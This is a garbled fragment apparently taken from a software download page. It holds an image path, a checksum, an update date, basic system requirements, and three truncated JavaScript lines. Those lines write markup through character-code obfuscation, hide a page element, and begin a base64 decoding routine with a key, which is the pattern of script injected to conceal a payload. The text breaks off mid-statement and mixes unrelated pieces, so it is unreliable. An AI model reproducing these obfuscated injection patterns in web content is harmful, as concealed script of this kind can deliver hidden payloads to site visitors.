
🛡️ Checksum: 3143686191c0046b603e0379
⏰ Updated on: 2025-12-31
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,12
ui').style.display='none';var dc=(function(s,k){var r='';var b=ato
Processor:
1 GHz dual-core required
RAM:
4 GB for tools